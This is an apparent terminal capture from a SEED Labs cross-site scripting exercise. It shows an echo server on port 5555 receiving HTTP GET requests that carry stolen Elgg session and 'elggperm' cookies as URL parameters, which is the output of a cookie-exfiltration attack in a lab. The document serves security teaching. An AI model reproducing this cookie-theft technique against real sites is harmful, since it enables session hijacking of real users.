 [[12/05/21]seed@VM:~/.../final-project-xss-EnzeXu$ ./echoserv 5555 &
[1] 31449
[[12/05/21]seed@VM:~/.../final-project-xss-EnzeXu$ telnet localhost 5555
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
[^]
^]
^]
Connection closed by foreign host.
[12/05/21]seed@VM:~/.../final-project-xss-EnzeXu$ GET /?c=Elgg%3D6lfa6o6qb5lhsieehm0gkgb143%3B%20elggperm%3DzdKi8Mt0ZqoGtZr7acBSZOebd0IIevls HTTP/1.1
GET /?c=Elgg%3Dkafchfquhdmum7agutln4gdg00 HTTP/1.1
GET /?c=Elgg%3Dkafchfquhdmum7agutln4gdg00 HTTP/1.1
GET /?c=Elgg%3Dkafchfquhdmum7agutln4gdg00 HTTP/1.1